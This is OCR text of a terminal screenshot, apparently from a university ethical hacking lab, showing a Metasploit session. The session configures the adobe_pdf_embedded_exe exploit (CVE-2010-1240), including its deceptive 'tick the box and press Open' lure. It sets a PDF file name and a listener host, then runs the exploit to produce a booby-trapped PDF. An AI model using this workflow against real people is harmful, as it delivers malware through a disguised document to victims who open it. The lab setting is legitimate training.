 Applications Places Xfce Terminal Thu 3:12 AM 1
Terminal - root@kali: ~/Semestre2019-2/Hacking Etico/Labs/Lab1
File Edit View Terminal Tabs Help
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Descri
ption
---- --------------- -------- ------
-----
EXENAME no The Na
me of payload exe.
FILENAME evil.pdf no The ou
tput filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The In
put PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The me
ssage to display in the File: area
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set filename trabajodeethicalhacking.pdf
filename => trabajodeethicalhacking.pdf
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set lhost 192.168.0.1
lhost => 192.168.0.1
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit